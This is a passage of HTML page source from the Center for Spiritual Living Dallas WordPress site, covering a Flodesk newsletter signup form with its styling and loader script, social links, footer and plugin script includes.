    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tecset-customicon-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-custom-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='epta-frontend-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-style.css' type='text/css' media='all' />
<style id='epta-frontend-css-inline-css' type='text/css'>
#epta-template.epta-template-1 .epta-light-bg,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-title-date h2,
	#epta-template.epta-template-1 .epta-title-date .tecset-date,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a,
	#epta-template.epta-template-1 .epta-related-title h4,
	#epta-template.epta-template-1 .epta-related-title h4 a,
	#epta-template.epta-template-1 .epta-related-date{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-sidebar-area,
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		background-color:#efefef;
	}
	#epta-template.epta-template-1 .epta-share-area a {
		color:#222222;
	}
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		border-color:#efefef;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-day{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-mo{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-yr{
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-title h4 a {
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-date{
		color:#ffffff;
	}
	.epta-template-2 .epta-events-single-left {
		background:#efefef;
	}
	.epta-template-2 .epta-light-bg{
		background:#222222;
	}
	.epta-template-2 .epta-share-area a {
		color: #222222;
	}
	.epta-template-2 h2.tribe-events-single-section-title{
		background:#222222;
		color:#ffffff;

	}
	.epta-template-2 h3.tecset-share-title {
		color:#ffffff;
		background:#222222;

	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-details{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-venue{
		border-top:2px solid#222222;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-meta-group-schedule{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-share-area{
		border-top:2px solid#222222;
	}
	#tribe-events .epta-template-2 .tribe-events-button{
		color:#ffffff !important;
		background:#222222 !important;
	}
	.epta-template-2 li.tribe-events-nav-previous a{
		color:#ffffff;
	}
	.epta-template-2 li.tribe-events-nav-next a{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-single-left{
		border-right:2px solid#222222;
	}
	.epta-template-2 h3.epta-related-head{
		background:#222222;
		color:#ffffff;
	}
</style>
<link rel='stylesheet' id='epta-bootstrap-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-bootstrap.css' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
